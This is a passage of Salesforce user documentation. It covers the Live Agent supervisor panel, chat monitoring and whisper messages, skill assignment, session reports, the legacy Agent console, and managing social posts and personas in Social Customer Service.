

EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

Expand each agent's name to see details about the customers they're chatting with.



SEE ALSO: [Live Agent Statuses](#page-2355-0)

### <span id="page-2379-0"></span>Queue Status List

The queue status list in the supervisor panel gives you access to real-time information about your organization's chat buttons and queues.





Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## <span id="page-2380-0"></span>Monitor Your Agents' Chats

View your agents' chats from the supervisor panel as they help customers. You can monitor agents' performance and give them real-time feedback and help as they serve customers.

- **1.** In the Agent Status list, click  $\mathbb{F}$  to expand the information about the agent whose chat you want to view. If an agent has requested help, you see a red flag next to the name and a private message (far right) if the agent entered one.
- **2.** To view a chat, click **View** in the Action column of the chat you want to monitor. The chat monitor opens in the Agent Status list.
- **3.** To send a private message to an agent as the agent is chatting with a customer, type your message in the message field and press **Enter**.

The agent can see your message in the chat log, but the message is invisible to the customer.

When you finish monitoring your agent's chat, click  $\Box$  again to collapse the chat monitor.

To remove a flag after you've provided help, click **Lower Flag**.

SEE ALSO:

[Agent Status List](#page-2378-0)

### EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To use the Live Agent supervisor panel in the Salesforce console:

**•** Access to the Live Agent supervisor tab in a user profile or permission set, and included in a Salesforce console app

To view agents' chats:

**•** "Agent Sneak Peek Enabled" in your Live Agent configuration

To send whisper messages to agents:

**•** "Whisper Messages Enabled" in your Live Agent configuration

## Assign Skills to Agents

Assign skills to your agents as the expertise of your team evolves.

- **1.** In Setup, enter *Skills* in the Quick Find box, then select **Skills**.
- **2.** Click the name of the skill you want to assign.
- **3.** Click **Edit**.
- **4.** Select either the profiles (recommended) or individual users who have this skill.
- **5.** Click **Save**.

If you don't have access to the Skills page, ask your Salesforce administrator about enabling this permission. Only your administrator can create skills.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To assign skills:

**•** "Assign Live Agent Skills to Users"

## Report on Live Agent Sessions

Gain insight into your agents' chat activities by building reports about Live Agent chat sessions.

You can create a custom report type for Live Agent chat sessions and use it to run reports on your agents' sessions using the Report Builder. These Live Agent session reports can provide insight about your agents' chat activities—for example, whether or not your agent team is able to handle all chat requests from your customers.

- **1.** Create a custom report type using Live Agent Sessions as the primary object.
- **2.** Create a new Live Agent report using the Report Builder.
- **3.** Customize your report to include the columns of information you want to feature.
- **4.** Save or run the report.

SEE ALSO:

[Create a Report](#page-4006-0) [Build a New Report](#page-3942-0) [Live Agent Session Records](#page-2370-0)

## <span id="page-2382-0"></span>Console Tab

## Agent Console

The Agent console in the console tab makes it easier to find related information with less switching between pages.

Note: As of the Spring '15 release, Agent console is not available to new organizations.  $\mathbf{z}$ 

The newer Salesforce console improves the Agent console by providing you with more options and more advanced technologies. See [Salesforce Console](#page-4205-0).

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

#### EDITIONS

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

You can set up the Agent console to display the information most important to your work according to your business needs. Before setting up or using the Agent console, review [Agent console terminology](#page-2383-0).

#### SEE ALSO:

[Agent Console FAQ](#page-2387-0) [Displaying the Agent Console](#page-2385-0) [Navigating within the Agent Console](#page-2384-0) [Tip sheet: Using the Console](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

## <span id="page-2383-0"></span>Agent Console Concepts

Review the following terminology used to describe the components of the Agent console:

#### **Frames**

Separate sections of the console, each displaying a different record, list view, or other page.

#### **List View**

The console's top frame, which is a list view of records based on specific criteria. The list views you can select to display in the Console tab are the same list views defined on the tabs of other objects. You cannot create a list view within the console.

#### **Detail View**

The Agent console's center frame, which is the detail page view of any record selected from any of the console's other frames. The detail view displays the same page layouts defined for the object's detail pages. When a record is displayed in the detail view, it is highlighted in the list view.

### EDITIONS

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### **Mini View**

The Agent console's right frame which displays the records associated with the record displayed in the detail view. The fields displayed in the mini view are defined in the mini page layouts by an administrator. The mini view does not display if the record in the detail view does not have any records associated with it.

#### **Sidebar**

The Agent console's left frame, which displays recent items, the Recycle Bin, and other components, just like the sidebar displayed on every Salesforce page. To show or hide the sidebar in the console, click the border of the left frame.

#### **Related Objects**

Objects chosen by an administrator to display in the Agent console's mini view when records of a particular type are shown in the console's detail view. For example, when a case is in the detail view, an administrator can choose to display an associated account, contact, or asset in the mini view.

#### **Mini Page Layouts**

A subset of the items in a record's existing page layout that administrators choose to display in the Agent console's Mini View and in Hover Details. Mini page layouts inherit record type and profile associations, related lists, fields, and field access settings from the page layout.

#### **Console Layout**

Objects chosen by an administrator to display in the list view frame of the Agent console. For example, if an administrator adds cases to a console layout, then users whose profiles are assigned to that console layout can see list views of cases in the console's list view frame.

#### SEE ALSO:

[Agent Console](#page-2382-0) [Displaying the Agent Console](#page-2385-0) [Navigating within the Agent Console](#page-2384-0) [Tip sheet: Using the Console](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

## <span id="page-2384-0"></span>Navigating within the Agent Console

What you click in the Agent console determines which frame a record displays in.

#### **In the detail view, clicking:**

- **•** Buttons or links on the record displays the record in the detail view.
- **Email this page** ( $\boxtimes$ ) displays a link to the record in an email.
- **Link to this page** ( $\bullet$ ) displays the record and the URL of the record in a new browser window.
- **Printable View** ( $\bigoplus$ ) displays a printable view of the record in a popup window.
- **Customize Page** ( $\mathbb{Z}$ ) allows you to customize the display of related lists in the detail view of the record.
- **Help for this page** (2) displays an online help page for the record.

#### **In the mini view, clicking:**

- **•** Links displays the record in the detail view. Associated records display in the mini view.
- **• View** displays the entire record in the detail view.
- **• Edit** displays a mini edit page in the mini view.

To edit a field not displayed on the mini edit page, click **View** to display the entire record in the detail view, and then click **Edit** from the detail view.

**• Show more** below a related list displays more of the records included in the related list in the mini view. **Show more** displays an additional five records every time you click it, up to a maximum of 100.

Note: The mini view does not display if the record in the detail view does not have any records associated with it.

#### **In the list view, clicking:**

- **•** A link displays the record in the detail view.
- **Refresh** reloads the list view with any updates that have occurred to the records since you began viewing the list.
- **•** A column heading sorts that column in ascending order. Click the heading a second time to sort in descending order.
- **•** A letter at the bottom of the list view filters your list view records by the letter.
- **• fewer** or **more** at the bottom of the list view displays a shorter or longer list.
- **• Previous Page** or **Next Page** at the bottom of the list view displays the previous or next page of items on the list.

### EDITIONS

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**•** For more information, see [Using the Agent Console List View](#page-2386-0).

#### **In the sidebar, clicking:**

- **•** The border of the left frame opens the sidebar in the console. Click the border of the left frame a second time to hide the sidebar.
- **•** A record under Recent Items displays the record in the detail view.
- **• Calendar** displays the calendar in the detail view.
- **• Recycle Bin** displays the Recycle Bin in the detail view.

**Tip:** Clicking the back or forward buttons on your browser cycles you through pages in the console. You will not immediately exit the console by clicking them.

Note: Not all pages open within the console. For example, clicking **Printable View**, **Check Spelling**, **Help for this Page**, lookup icons, email addresses, and custom links set to open in a new browser window all open outside of the console in a new browser window or popup.

Drag-and-drop editing is not available for calendar views in the Agent console.

#### SEE ALSO:

[Agent Console FAQ](#page-2387-0) [Agent Console](#page-2382-0) [Agent Console Concepts](#page-2383-0) [Displaying the Agent Console](#page-2385-0) [Using the Agent Console List View](#page-2386-0) [Tip sheet: Using the Console](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

## <span id="page-2385-0"></span>Displaying the Agent Console

You can start using the Agent console after your administrator has set it up as described in [Agent](#page-2649-0) [Console](#page-2649-0).

To display the Agent console, click the Console tab. To exit the console, select any tab.

No data displays in the console if the selected list view does not contain any records.

Note: You can only access the Agent console if your administrator has assigned your user profile to a console layout and granted you access to the Console tab. You can customize your display to make the Console tab visible in your tab sets.

SEE ALSO:

[Agent Console FAQ](#page-2387-0) [Agent Console](#page-2382-0) [Navigating within the Agent Console](#page-2384-0) [Tip sheet: Using the Console](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

### EDITIONS

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## <span id="page-2386-0"></span>Using the Agent Console List View

The Agent console's list view allows you to quickly perform actions within Salesforce without leaving the console.

#### **Display list views**

From the drop-down list in the top left of the list view frame, select an object, and then a list view of the object to display in the console's list view frame. You cannot create a list view within the console.

Click **Refresh** to reload the list view with any updates that have occurred to the records since you began viewing the list. The refresh button automatically changes colors when record updates have occurred.

Records italicize in the list view when you edit them in the detail view. This shows you the records you have edited.

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

EDITIONS

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### **Search**

Enter keywords in the search box above the list view and click **Go!** to use advanced search across all the searchable records you can access in your organization. Terms in an advanced search are treated as separate words rather than a phrase and can be found in different indexed fields within a record. So, searching for Pat Powers in advanced search will find a contact named "Pat P Powers," as well as a contact named "Pat Smith" with an email address of "smith@powers.com.".Search results display in the detail view.

#### **Create records**

From the New drop-down list, select any object to create a new record. New record pages display in the detail view.

#### **View recent items**

From the Recent Items drop-down list, you can choose to display any of the 10 records you most recently viewed. Recent items display in the detail view.

#### **Perform mass actions**

Select the checkbox next to items in the list view, and from the Mass Action drop-down list, choose the action you want to perform on all the selected records.

If you perform a mass action on more than 200 records while using Internet Explorer, you might be automatically logged out of Salesforce.

Note: No data displays in the console if the selected list view does not contain any records.

#### SEE ALSO:

[Agent Console](#page-2382-0)

[Agent Console Concepts](#page-2383-0)

[Displaying the Agent Console](#page-2385-0)

[Navigating within the Agent Console](#page-2384-0)

[Tip sheet: Using the Console](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

## <span id="page-2387-0"></span>Agent Console FAQ

- **•** [How is the Console tab different from other tabs in Salesforce?](#page-2387-1)
- **•** [How do I view the Agent console?](#page-2387-2)
- **•** [Why do I only see the list views of certain objects in the Agent Console?](#page-2387-3)
- **•** [Can I view more than one Agent console?](#page-2387-4)
- <span id="page-2387-1"></span>**•** [Is the Agent console the same thing as the Salesforce console?](#page-2388-0)

## How is the Console tab different from other tabs in Salesforce?

The Console tab is just like other tabs in Salesforce except that the console can display records from several different Salesforce tabs all on one Console tab. This specialized display is called the Agent console, and it allows you to have all the information you need on one tab when interacting with Salesforce. By using the Agent console in the Console tab, you can quickly find, view, and edit

**EDITIONS** 

Agent console available in Salesforce Classic. Setup for Agent console available in Salesforce Classic and Lightning Experience.

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

records, such as cases, accounts, and contacts, with fewer clicks and without switching back and forth between screens.

<span id="page-2387-2"></span>SEE ALSO:

[Agent Console FAQ](#page-2387-0)

## How do I view the Agent console?

You can view the Agent console by clicking the Console tab. You can only access the Agent console if your administrator has assigned your user profile to a console layout and granted you access to the Console tab. You can customize your display to make the Console tab visible in your tab sets.

<span id="page-2387-3"></span>SEE ALSO:

[Agent Console FAQ](#page-2387-0)

## Why do I only see the list views of certain objects in the Agent Console?

The list views of objects you can display in the Agent console are defined by your administrator in the console layout assigned to your user profile.

<span id="page-2387-4"></span>SEE ALSO:

[Agent Console FAQ](#page-2387-0)

## Can I view more than one Agent console?

No. You can only view one Agent console. However, your administrator can customize many different Agent console layouts to display a variety of objects in the Agent console's list view, and then assign those console layouts to different user profiles to satisfy business needs for different users.

SEE ALSO: [Agent Console FAQ](#page-2387-0)

## <span id="page-2388-0"></span>Is the Agent console the same thing as the Salesforce console?

No. The Salesforce console improves on the Agent console by providing you with more advanced options and technologies.

#### SEE ALSO:

[Agent Console FAQ](#page-2387-0)

## <span id="page-2388-1"></span>Using Social Customer Service

## Social Action Tips

Use the social action on the case or lead feed to respond to social posts. Choose an appropriate message type when composing a response. For example, you can choose to reply with a direct message on Twitter rather than a public tweet.

We recommend that the layout of the social action includes the following fields, at minimum.



**EDITIONS** 

Available in: Salesforce Classic and Lightning Experience

Customer Service is **ble in Enterprise, mance**, and **ited** editions.

#### PERMISSIONS

nd and receive social a posts or messages:

**•** "Social Objects" AND ocial Publisher" AND ase Feed enabled AND cial account

Note: The Social Customer Service setup pages, the moderation and authorization pages, and the Reply action in the case feed are only available in Salesforce Classic.

If your posts require approval before they are sent, you can click **Submit for Approval** to start the review process. You can **Recall** it before it is approved or rejected. If a post is rejected, you can **Retry** a rewritten post. When your post is approved, it is automatically published.

Here are some tips for working with social networks.

- **•** You can like, unlike, view source, and delete social media from the case feed while in Lightning Experience. However, you must reply to posts in Salesforce Classic.
- **•** URLs in a social post are turned into clickable links.
- When deleting posts, consider that Twitter Direct Messages behave like to emails. For example, the sender can delete their direct message from a conversation view. However, receiver has that direct message in their conversation view until they choose to delete it.
- **•** Speaking of Twitter Direct Messages, Twitter has a preference to "Receive Direct Messages from Anyone". Therefore, depending on if this permission is set on the recipient's or your account, you may not have to follow each other to direct message.
- **•** If your Twitter settings allow you to receive direct messages from anyone, you can send deep links to invite users to direct message conversations. To send a deep link direct message invitation, paste this link into your outbound message: https://twitter.com/messages/compose?recipient\_id={your Twitter account's numeric user ID}

You can find your twitter account's numeric ID on twitter.com by going to **Your Twitter User** > **Settings** > **Your Twitter Data**. Twitter handles the URLs and the rendering in their native clients.

- **•** Agents can use the **View Source** link to go to the original post within its social network.
- **•** In Salesforce1, agents can see and reply to social content from mobile devices.
- **•** Only change the Status picklist field on social posts if you are working with outbound posts. If an agent manually sets the status on the inbound social post detail page, the social posts in the case feed may not match. We recommend removing the Status field on the inbound social post detail page layout. For example, if you change the Status of an inbound post to Sending, the Reply link in the case feed item disappears until you change the status back to None.

For Twitter accounts, agents can use case and lead feeds to see the content that they are responding to, retweet, mark as Like and follow tweets, send replies to tweets and direct messages, and delete tweets managed by your social accounts.

For Facebook accounts, cases and leads are created from your managed Facebook page and agents can use the feeds to see the content that they are replying to, like posts and comments, send posts, comments, replies, and private messages, and delete posts managed by your social accounts.

Here are tips for dealing with some possible error messages.



post's message type.



#### SEE ALSO:

<span id="page-2390-0"></span>[Welcome to Social Customer Service](#page-2935-0) [Complete Guide to Social Customer Service](http://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/social_customer_service_impl_guide.pdf)

## Manage Social Posts

A social post is a Salesforce object that represents a post on a social network such as Facebook or Twitter.



The Social Posts tab or object is a collection of information about a post from a person or company on a social network, such as Twitter or Facebook. The available information for a post varies depending on the social network. You can view and manage social posts.

- Note: For inbound posts, setting a Status picklist value on the social post detail page does not stay with the post, as this field is for outbound posts only.
- **1.** Click the **Social Posts** tab.
- **2.** Optionally, select a view.

The list defaults to those recently viewed. Select a  $v$ iew or create one to filter the list of posts. If your organization has moderation enabled, select **Social posts without case** to view and either create a case for or ignore posts. You can also create a view to fit your needs.

**3.** Click the social post name you'd like to manage or click **New Social Post** to create a post. If you selected a view, you can click **Edit** or **Del** (delete) as appropriate.

Note: On the Social Post tab, you can only create, edit, and delete posts in your Salesforce organization, not on the social networks.

**4.** To manage posts without cases, select the posts you'd like to either create a case for or ignore and click **Create Case** and **Ignore** as appropriate.

For example, an agent can ignore a Facebook post of "I love you guys!" as it does not warrant a case.

If you are using the Social Customer Service Starter Pack, you can enable case moderation on the Social Accounts tab in Setup, see [Set Up Social Customer Service](#page-2938-0) on page 2931. To enable moderation through Social Studio see, [Enable Moderation for Social Customer](#page-2942-0) [Service](#page-2942-0) on page 2935.

#### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Social personas and posts are available in: **Enterprise**, **Performance**, **Unlimited**, and **Professional** Editions.

### USER PERMISSIONS

To install and deploy Social Studio for Salesforce:

**•** "Customize Application"

**5.** If you have [Approvals enabled](#page-2941-0), Social Posts tab has a Social posts pending approval list view that allows you to review multiple pending posts and approve or reject them as desired.



Note: Once approvals are enabled, the Approve Posts and Reject Posts buttons remain on the Social Posts tab. However they don't work for inbound and posts not needing approval.

Tip: If you approve a post from the Social posts pending approval list view and a system interruption, session timeout, or other unexpected issue prevents the post from being published on the intended social network, an error message displays on the individual case only, not on the list view. To help honor any commitments, your company may have regarding response times on social networks, after approving posts from the list view, we recommend checking the posts' statuses to ensure that they were sent successfully and don't need to be resent.

On the social post detail page you can:

**•** View, edit, and create the post's content and information.

 $\mathbb{Z}$ Note: The information varies depending on the social network the persona is from.

Don't forget to click **Save** to save changes or create a post.

- **•** If your organization has moderation enabled, you can create a case for a post or ignore it if it does not warrant a case.
- **•** Delete the post in your Salesforce organization.

Note: Social posts are not deleted when their parent record, usually a case, is deleted. Similarly, if a social post is associated with an account, contact, or lead through the polymorphic Who field, deleting any of those related records does not affect the social post.

You can reply to a social post from the case or lead feeds only, not the Social Posts tab.

SEE ALSO: [Manage Social Personas](#page-2392-0) [Social Action Tips](#page-2388-1) [Welcome to Social Customer Service](#page-2935-0) [Complete Guide to Social Customer Service](http://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/social_customer_service_impl_guide.pdf)

## <span id="page-2392-0"></span>Manage Social Personas

A social persona is a Salesforce object that represents a contact's profile on a social network such as Facebook, or Twitter.

Note: The Social Customer Service setup pages, the moderation and authorization pages,  $\mathbb{Z}^n$ and the Reply action in the case feed are only available in Salesforce Classic.

The Social Personas tab or object is a collection of publicly available information about a person or company from Twitter or Facebook. A Persona is relative to the social network and there can be multiple personas attached to a single contact. You can edit or delete a persona but you can't manually create a social persona from Salesforce. The personas are created from public information on social networking sites. You can view and manage your social persona records like other records in Salesforce.

- Note: Social persona fields many have maximum character lengths set by standard or custom  $\mathbb{F}(\mathbb{Z})$ Salesforce limits. For example, the first name field is limited to 40 characters. If a social persona with a first name longer than 40 characters is created from an inbound social post, the first name is truncated at the 40th character.
- **1.** Click the **Social Personas** tab.
- **2.** Optionally, select a view.

The list defaults to those recently viewed. Select **All** in the View drop-down to show all social personas in your organization. You can also create a view to fit your needs.

**3.** Click the social handle you'd like to manage.

If you selected a view, click **Edit** or **Del** (delete) as appropriate.

Warning: If you delete a social persona through the Social Accounts and Contacts feature, all related social posts are also deleted.

On the social persona detail page you can:

**•** View and edit the contact's available information for that social network.

Note: The information varies depending on the social network the persona is from.

- **•** Delete the social persona from your organization.
- **•** Create, edit, and delete [social posts.](#page-2390-0)
- **•** View which social network created the persona, in the Source App field. This field is set on creation and is not updateable. Social Personas created prior to the Summer '15 release do not have this field.
